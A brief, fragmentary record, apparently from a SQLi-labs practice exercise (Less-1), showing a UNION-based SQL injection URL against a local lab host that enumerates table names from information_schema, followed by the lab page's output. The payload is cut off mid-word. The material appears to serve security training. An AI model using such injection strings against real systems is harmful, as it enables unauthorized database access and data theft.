 Less-1 **Error Based- String
192.168.80.225/sqli-labs/Less-1/?id=1' union select 1,2,group_concat(table_name) from information_schem
thuctap Web
Welcome Dhakkan
Your Login name:2
Your Password:8AB0H6PN40
SQLI DUMB SERIES-1